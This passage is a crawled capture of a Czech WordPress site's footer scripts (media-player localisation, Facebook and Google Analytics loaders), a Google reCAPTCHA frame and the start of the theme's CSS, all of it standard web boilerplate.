(tradi\u010dn\u00ed)","mejs.croatian":"Chorvat\u0161tina","mejs.czech":"\u010ce\u0161tina","mejs.danish":"D\u00e1n\u0161tina","mejs.dutch":"Holand\u0161tina","mejs.english":"Angli\u010dtina","mejs.estonian":"Eston\u0161tina","mejs.filipino":"Filip\u00edn\u0161tina","mejs.finnish":"Dokon\u010dit","mejs.french":"Francou\u017e\u0161tina","mejs.galician":"Galicij\u0161tina","mejs.german":"N\u011bm\u010dina","mejs.greek":"\u0158e\u010dtina","mejs.haitian-creole":"Haitsk\u00e1 kreol\u0161tina","mejs.hebrew":"Hebrej\u0161tina","mejs.hindi":"Hind\u0161tina","mejs.hungarian":"Ma\u010far\u0161tina","mejs.icelandic":"Island\u0161tina","mejs.indonesian":"Indon\u00e9\u0161tina","mejs.irish":"Ir\u0161tina","mejs.italian":"Ital\u0161tina","mejs.japanese":"Japon\u0161tina","mejs.korean":"Korej\u0161tina","mejs.latvian":"Loty\u0161tina","mejs.lithuanian":"Litev\u0161tina","mejs.macedonian":"Makedon\u0161tina","mejs.malay":"Malaj\u0161tina","mejs.maltese":"Malt\u0161tina","mejs.norwegian":"Nor\u0161tina","mejs.persian":"Per\u0161tina","mejs.polish":"Pol\u0161tina","mejs.portuguese":"Portugal\u0161tina","mejs.romanian":"Rumun\u0161tina","mejs.russian":"Ru\u0161tina","mejs.serbian":"Srb\u0161tina","mejs.slovak":"Sloven\u0161tina","mejs.slovenian":"Slovin\u0161tina","mejs.spanish":"\u0160pan\u011bl\u0161tina","mejs.swahili":"Svahil\u0161tina","mejs.swedish":"\u0160v\u00e9d\u0161tina","mejs.tagalog":"Tagal\u0161tina","mejs.thai":"Thaj\u0161tina","mejs.turkish":"Ture\u010dtina","mejs.ukrainian":"Ukrajin\u0161tina","mejs.vietnamese":"Vietnam\u0161tina","mejs.welsh":"Vel\u0161tina","mejs.yiddish":"Jidi\u0161"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","nonce":"fe987d8cd1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Notifications":["Ozn\u00e1men\u00ed"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"M\u00e9dia","url":"URL","addMedia":"P\u0159idat medi\u00e1ln\u00ed soubor","search":"Hledat","select":"Vybrat","cancel":"Zru\u0161it","update":"Aktualizovat","replace":"Nahradit","remove":"Odstranit","back":"Zp\u011bt","selected":"Zvolen\u00e9 soubory: %d","dragInfo":"Pokud chcete medi\u00e1ln\u00ed soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","uploadFilesTitle":"Nahr\u00e1v\u00e1n\u00ed soubor\u016f","uploadImagesTitle":"Nahr\u00e1t obr\u00e1zky","mediaLibraryTitle":"Knihovna m\u00e9di\u00ed","insertMediaTitle":"P\u0159idat medi\u00e1ln\u00ed soubor","createNewGallery":"Vytvo\u0159it galerii","createNewPlaylist":"Vytvo\u0159it nov\u00fd audio seznam","createNewVideoPlaylist":"Vytvo\u0159it nov\u00fd video seznam","returnToLibrary":"\u2190 J\u00edt do Knihovny m\u00e9di\u00ed","allMediaItems":"V\u0161echny medi\u00e1ln\u00ed soubory","allDates":"\u2014 Datum \u2014","noItemsFound":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky.","insertIntoPost":"Vlo\u017eit do p\u0159\u00edsp\u011bvku","unattached":"Nep\u0159i\u0159azeno","mine":"M\u00e9","trash":"Ko\u0161","uploadedToThisPost":"P\u0159i\u0159azeno k p\u0159\u00edsp\u011bvku","warnDelete":"Chyst\u00e1te se nen\u00e1vratn\u011b smazat zvolenou polo\u017eku.\nAkci m\u016f\u017eete zastavit kliknut\u00edm na 'Zru\u0161it' nebo potvrdit pomoc\u00ed 'OK'.","warnBulkDelete":"Chyst\u00e1te se trvale smazat tyto polo\u017eky z va\u0161eho webu.\nTuto akci nelze vr\u00e1tit zp\u011bt.\n\u201eZru\u0161it\u201c pro zastaven\u00ed, \u201eOK\u201c pro odstran\u011bn\u00ed.","warnBulkTrash":"Chyst\u00e1te se odstranit zvolen\u00e9 polo\u017eky.\n  Akci m\u016f\u017eete zastavit kliknut\u00edm na 'Storno' nebo potvrdit pomoc\u00ed 'OK'.","bulkSelect":"Hromadn\u00e9 \u00fapravy","trashSelected":"Odstranit","restoreSelected":"Obnovit z ko\u0161e","deletePermanently":"Trvale smazat","errorDeleting":"Chyba p\u0159i maz\u00e1n\u00ed p\u0159\u00edlohy.","apply":"Pou\u017e\u00edt","filterByDate":"Filtrovat podle data","filterByType":"Filtrovat podle typu souboru","searchLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaPlaceholder":"Hledat medi\u00e1ln\u00ed soubory...","mediaFound":"Po\u010det nalezen\u00fdch polo\u017eek: %d","noMedia":"Nebyly nalezeny \u017e\u00e1dn\u00e9 medi\u00e1ln\u00ed soubory.","noMediaTryNewSearch":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky. Zkuste to znovu s n\u011bjak\u00fdm dal\u0161\u00edm kl\u00ed\u010dov\u00fdm slovem.","attachmentDetails":"Podrobn\u00e9 informace o souboru","insertFromUrlTitle":"Vlo\u017eit z URL adresy","setFeaturedImageTitle":"N\u00e1hledov\u00fd obr\u00e1zek","setFeaturedImage":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","createGalleryTitle":"Vytvo\u0159it galerii","editGalleryTitle":"Upravit galerii","cancelGalleryTitle":"\u2190 Zru\u0161it galerii","insertGallery":"Vlo\u017eit galerii","updateGallery":"Aktualizovat galerii","addToGallery":"P\u0159idat do galerie","addToGalleryTitle":"P\u0159idat do galerie","reverseOrder":"Se\u0159adit opa\u010dn\u011b","imageDetailsTitle":"Podrobnosti o obr\u00e1zku","imageReplaceTitle":"Nahradit obr\u00e1zek","imageDetailsCancel":"Zru\u0161it \u00fapravy","editImage":"Upravit obr\u00e1zek","chooseImage":"Vybrat obr\u00e1zek","selectAndCrop":"Zvolit obr\u00e1zek a o\u0159\u00edznout","skipCropping":"Neo\u0159ez\u00e1vat obr\u00e1zek","cropImage":"O\u0159\u00edznout obr\u00e1zek","cropYourImage":"O\u0159\u00edznout obr\u00e1zek","cropping":"Prob\u00edh\u00e1 o\u0159ez\u00e1v\u00e1n\u00ed\u2026","suggestedDimensions":"Doporu\u010den\u00e9 rozm\u011bry obr\u00e1zku:%1$s na %2$s pixel\u016f.","cropError":"B\u011bhem o\u0159ez\u00e1v\u00e1n\u00ed zvolen\u00e9ho obr\u00e1zku do\u0161lo k ne\u010dekan\u00e9 chyb\u011b.","audioDetailsTitle":"Podrobnosti o zvuku","audioReplaceTitle":"Nahradit audio","audioAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro audio soubor","audioDetailsCancel":"Zru\u0161it \u00fapravy","videoDetailsTitle":"Podrobnosti o videu","videoReplaceTitle":"Nahradit video","videoAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro video soubor","videoDetailsCancel":"Zru\u0161it \u00fapravy","videoSelectPosterImageTitle":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","videoAddTrackTitle":"P\u0159idat titulky","playlistDragInfo":"Pokud chcete audio soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createPlaylistTitle":"Vytvo\u0159it audio seznam","editPlaylistTitle":"Upravit audio seznam","cancelPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertPlaylist":"Vlo\u017eit audio seznam","updatePlaylist":"Aktualizovat audio seznam","addToPlaylist":"P\u0159idat soubor do audio seznamu","addToPlaylistTitle":"P\u0159idat do seznamu","videoPlaylistDragInfo":"Pokud chcete video soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createVideoPlaylistTitle":"Vytvo\u0159it video seznam","editVideoPlaylistTitle":"Upravit video seznam","cancelVideoPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertVideoPlaylist":"Vlo\u017eit video seznam","updateVideoPlaylist":"Aktualizovat video seznam","addToVideoPlaylist":"P\u0159idat soubor do video seznamu","addToVideoPlaylistTitle":"P\u0159idat do seznamu","filterAttachments":"Filtrovat m\u00e9dia","attachmentsList":"Seznam m\u00e9di\u00ed","settings":{"tabs":[],"tabUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Obr\u00e1zky","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Dokumenty","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Tabulky","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archiv"},"captions":true,"nonce":{"sendToEditor":"32c2aedba6","setAttachmentThumbnail":"423fb964d9"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2026","month":"1","text":"Leden 2026"},{"year":"2025","month":"12","text":"Prosinec 2025"},{"year":"2025","month":"11","text":"Listopad 2025"},{"year":"2025","month":"10","text":"\u0158\u00edjen 2025"},{"year":"2025","month":"9","text":"Z\u00e1\u0159\u00ed 2025"},{"year":"2025","month":"8","text":"Srpen 2025"},{"year":"2025","month":"7","text":"\u010cervenec 2025"},{"year":"2025","month":"6","text":"\u010cerven 2025"},{"year":"2025","month":"5","text":"Kv\u011bten 2025"},{"year":"2025","month":"4","text":"Duben 2025"},{"year":"2025","month":"3","text":"B\u0159ezen 2025"},{"year":"2025","month":"2","text":"\u00danor 2025"},{"year":"2025","month":"1","text":"Leden 2025"},{"year":"2024","month":"12","text":"Prosinec 2024"},{"year":"2024","month":"11","text":"Listopad 2024"},{"year":"2024","month":"10","text":"\u0158\u00edjen 2024"},{"year":"2024","month":"9","text":"Z\u00e1\u0159\u00ed 2024"},{"year":"2024","month":"8","text":"Srpen 2024"},{"year":"2024","month":"7","text":"\u010cervenec 2024"},{"year":"2024","month":"6","text":"\u010cerven 2024"},{"year":"2024","month":"5","text":"Kv\u011bten 2024"},{"year":"2024","month":"4","text":"Duben 2024"},{"year":"2024","month":"3","text":"B\u0159ezen 2024"},{"year":"2024","month":"2","text":"\u00danor 2024"},{"year":"2024","month":"1","text":"Leden 2024"},{"year":"2023","month":"12","text":"Prosinec 2023"},{"year":"2023","month":"11","text":"Listopad 2023"},{"year":"2023","month":"10","text":"\u0158\u00edjen 2023"},{"year":"2023","month":"9","text":"Z\u00e1\u0159\u00ed 2023"},{"year":"2023","month":"8","text":"Srpen 2023"},{"year":"2023","month":"7","text":"\u010cervenec 2023"},{"year":"2023","month":"6","text":"\u010cerven 2023"},{"year":"2023","month":"5","text":"Kv\u011bten 2023"},{"year":"2023","month":"4","text":"Duben 2023"},{"year":"2023","month":"3","text":"B\u0159ezen 2023"},{"year":"2023","month":"2","text":"\u00danor 2023"},{"year":"2023","month":"1","text":"Leden 2023"},{"year":"2022","month":"12","text":"Prosinec 2022"},{"year":"2022","month":"11","text":"Listopad 2022"},{"year":"2022","month":"10","text":"\u0158\u00edjen 2022"},{"year":"2022","month":"9","text":"Z\u00e1\u0159\u00ed 2022"},{"year":"2022","month":"8","text":"Srpen 2022"},{"year":"2022","month":"7","text":"\u010cervenec 2022"},{"year":"2022","month":"6","text":"\u010cerven 2022"},{"year":"2022","month":"5","text":"Kv\u011bten 2022"},{"year":"2022","month":"4","text":"Duben 2022"},{"year":"2022","month":"3","text":"B\u0159ezen 2022"},{"year":"2022","month":"2","text":"\u00danor 2022"},{"year":"2022","month":"1","text":"Leden 2022"},{"year":"2021","month":"12","text":"Prosinec 2021"},{"year":"2021","month":"11","text":"Listopad 2021"},{"year":"2021","month":"10","text":"\u0158\u00edjen 2021"},{"year":"2021","month":"9","text":"Z\u00e1\u0159\u00ed 2021"},{"year":"2021","month":"8","text":"Srpen 2021"},{"year":"2021","month":"7","text":"\u010cervenec 2021"},{"year":"2021","month":"6","text":"\u010cerven 2021"},{"year":"2021","month":"5","text":"Kv\u011bten 2021"},{"year":"2021","month":"4","text":"Duben 2021"},{"year":"2021","month":"3","text":"B\u0159ezen 2021"},{"year":"2021","month":"2","text":"\u00danor 2021"},{"year":"2021","month":"1","text":"Leden 2021"},{"year":"2020","month":"12","text":"Prosinec 2020"},{"year":"2020","month":"11","text":"Listopad 2020"},{"year":"2020","month":"10","text":"\u0158\u00edjen 2020"},{"year":"2020","month":"9","text":"Z\u00e1\u0159\u00ed 2020"},{"year":"2020","month":"8","text":"Srpen 2020"},{"year":"2020","month":"7","text":"\u010cervenec 2020"},{"year":"2020","month":"6","text":"\u010cerven 2020"},{"year":"2020","month":"5","text":"Kv\u011bten 2020"},{"year":"2020","month":"4","text":"Duben 2020"},{"year":"2020","month":"3","text":"B\u0159ezen 2020"},{"year":"2020","month":"2","text":"\u00danor 2020"},{"year":"2020","month":"1","text":"Leden 2020"},{"year":"2019","month":"12","text":"Prosinec 2019"},{"year":"2019","month":"11","text":"Listopad 2019"},{"year":"2019","month":"10","text":"\u0158\u00edjen 2019"},{"year":"2019","month":"9","text":"Z\u00e1\u0159\u00ed 2019"},{"year":"2019","month":"8","text":"Srpen 2019"},{"year":"2019","month":"7","text":"\u010cervenec 2019"},{"year":"2019","month":"6","text":"\u010cerven 2019"},{"year":"2019","month":"5","text":"Kv\u011bten 2019"},{"year":"2019","month":"4","text":"Duben 2019"},{"year":"2019","month":"3","text":"B\u0159ezen 2019"},{"year":"2019","month":"2","text":"\u00danor 2019"},{"year":"2019","month":"1","text":"Leden 2019"},{"year":"2018","month":"12","text":"Prosinec 2018"},{"year":"2018","month":"11","text":"Listopad 2018"},{"year":"2018","month":"10","text":"\u0158\u00edjen 2018"},{"year":"2018","month":"9","text":"Z\u00e1\u0159\u00ed 2018"},{"year":"2018","month":"8","text":"Srpen 2018"},{"year":"2018","month":"7","text":"\u010cervenec 2018"},{"year":"2018","month":"6","text":"\u010cerven 2018"},{"year":"2018","month":"5","text":"Kv\u011bten 2018"},{"year":"2018","month":"4","text":"Duben 2018"},{"year":"2018","month":"3","text":"B\u0159ezen 2018"},{"year":"2018","month":"2","text":"\u00danor 2018"},{"year":"2018","month":"1","text":"Leden 2018"},{"year":"2017","month":"12","text":"Prosinec 2017"},{"year":"2017","month":"11","text":"Listopad 2017"},{"year":"2017","month":"10","text":"\u0158\u00edjen 2017"},{"year":"2017","month":"9","text":"Z\u00e1\u0159\u00ed 2017"},{"year":"2017","month":"8","text":"Srpen 2017"},{"year":"2017","month":"7","text":"\u010cervenec 2017"},{"year":"2017","month":"6","text":"\u010cerven 2017"},{"year":"2017","month":"5","text":"Kv\u011bten 2017"},{"year":"2017","month":"4","text":"Duben 2017"},{"year":"2017","month":"3","text":"B\u0159ezen 2017"},{"year":"2017","month":"2","text":"\u00danor 2017"},{"year":"2017","month":"1","text":"Leden 2017"},{"year":"2016","month":"12","text":"Prosinec 2016"},{"year":"2016","month":"11","text":"Listopad 2016"},{"year":"2016","month":"10","text":"\u0158\u00edjen 2016"},{"year":"2016","month":"9","text":"Z\u00e1\u0159\u00ed 2016"},{"year":"2016","month":"8","text":"Srpen 2016"},{"year":"2016","month":"7","text":"\u010cervenec 2016"},{"year":"2016","month":"6","text":"\u010cerven 2016"},{"year":"2016","month":"5","text":"Kv\u011bten 2016"},{"year":"2016","month":"4","text":"Duben 2016"},{"year":"2016","month":"3","text":"B\u0159ezen 2016"},{"year":"2016","month":"2","text":"\u00danor 2016"},{"year":"2016","month":"1","text":"Leden 2016"},{"year":"2015","month":"12","text":"Prosinec 2015"},{"year":"2015","month":"11","text":"Listopad 2015"},{"year":"2015","month":"10","text":"\u0158\u00edjen 2015"},{"year":"2015","month":"9","text":"Z\u00e1\u0159\u00ed 2015"},{"year":"2015","month":"8","text":"Srpen 2015"},{"year":"2015","month":"7","text":"\u010cervenec 2015"},{"year":"2015","month":"6","text":"\u010cerven 2015"},{"year":"2015","month":"5","text":"Kv\u011bten 2015"},{"year":"2015","month":"4","text":"Duben 2015"},{"year":"2015","month":"3","text":"B\u0159ezen 2015"},{"year":"2015","month":"2","text":"\u00danor 2015"},{"year":"2015","month":"1","text":"Leden 2015"},{"year":"2014","month":"12","text":"Prosinec 2014"},{"year":"2014","month":"11","text":"Listopad 2014"},{"year":"2014","month":"10","text":"\u0158\u00edjen 2014"},{"year":"2014","month":"9","text":"Z\u00e1\u0159\u00ed 2014"},{"year":"2014","month":"8","text":"Srpen 2014"},{"year":"2014","month":"7","text":"\u010cervenec 2014"},{"year":"2014","month":"6","text":"\u010cerven 2014"},{"year":"2014","month":"5","text":"Kv\u011bten 2014"},{"year":"2014","month":"4","text":"Duben 2014"},{"year":"2014","month":"3","text":"B\u0159ezen 2014"},{"year":"2014","month":"2","text":"\u00danor 2014"},{"year":"2014","month":"1","text":"Leden 2014"},{"year":"2013","month":"12","text":"Prosinec 2013"},{"year":"2013","month":"11","text":"Listopad 2013"},{"year":"2013","month":"10","text":"\u0158\u00edjen 2013"},{"year":"2013","month":"9","text":"Z\u00e1\u0159\u00ed 2013"},{"year":"2013","month":"8","text":"Srpen 2013"},{"year":"2013","month":"7","text":"\u010cervenec 2013"},{"year":"2013","month":"3","text":"B\u0159ezen 2013"},{"year":"2009","month":"10","text":"\u0158\u00edjen 2009"},{"year":"2009","month":"9","text":"Z\u00e1\u0159\u00ed 2009"},{"year":"2009","month":"8","text":"Srpen 2009"},{"year":"2009","month":"7","text":"\u010cervenec 2009"},{"year":"2009","month":"6","text":"\u010cerven 2009"},{"year":"2009","month":"5","text":"Kv\u011bten 2009"},{"year":"2009","month":"4","text":"Duben 2009"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"%s item selected":["Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s"],"Number of media items displayed: %d. Scroll the page for more results.":["Po\u010det zobrazen\u00fdch medi\u00e1ln\u00edch polo\u017eek: %d. Chcete-li zobrazit dal\u0161\u00ed v\u00fdsledky, posu\u0148te str\u00e1nku n\u00ed\u017ee."],"Load more":["Na\u010d\u00edst v\u00edce"],"Showing %1$s of %2$s media items":["Zobrazuje se %1$s z %2$s medi\u00e1ln\u00edch polo\u017eek"],"Jump to first loaded item":["P\u0159ej\u00edt na prvn\u00ed na\u010dtenou polo\u017eku"],"Number of media items displayed: %d. Click load more for more results.":["Po\u010det zobrazen\u00fdch polo\u017eek m\u00e9di\u00ed: %d. Kliknut\u00edm na na\u010d\u00edst v\u00edce zobraz\u00edte dal\u0161\u00ed v\u00fdsledky."],"The file URL has been copied to your clipboard":["URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Could not set that as the thumbnail image. Try a different attachment.":["Nepoda\u0159ilo se nastavit tento soubor jako n\u00e1hledov\u00fd obr\u00e1zek. Zkuste to pros\u00edm s jin\u00fdm souborem."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/next.gif","jqlb_previous_button_image":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=517234555032414";

  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-100706663-1', 'auto');
        ga('send', 'pageview');

    </script>
    


	<!-- 2017 MUPS  -->
		<script src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
	<!-- 2017 MUPS  -->


    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2"></script>

	<!--[if lt IE 9]>
	<script>
		document.createElement('header');
		document.createElement('nav');
		document.createElement('section');
		document.createElement('article');
		document.createElement('aside');
		document.createElement('footer');
	</script>
	<![endif]-->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="prMM4K8x0tbr-P8eet7Jnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769766197007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css
body_size: 4594
content:
*{margin:0;padding:0;border:0}img{vertical-align:bottom}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;font-size:1em}hr{display:none}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}*{margin:0;padding:0}body{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400;background-color:#eaedf1;line-height:130%}html{margin-top:0!important}#view{height:350px;width:1000px;background:url(https://webcam.ok2zaw.com/cam.jpg) no-repeat bottom center;background-position:cover;margin:130px auto 0;padding:0;position:relative}#view .teplota{position:absolute;top:230px;right:22px;font-weight:200;font-size:3.3em;color:#FFF;z-index:2}#view .svatky{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;background:url(../images/svatky.png) no-repeat right bottom;font-weight:700;text-align:right;font-size:1.9em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;right:0;padding:25px}#view .svatky p span{font-size:.5em;color:#FFF}#view .webcam{font-family:'Roboto 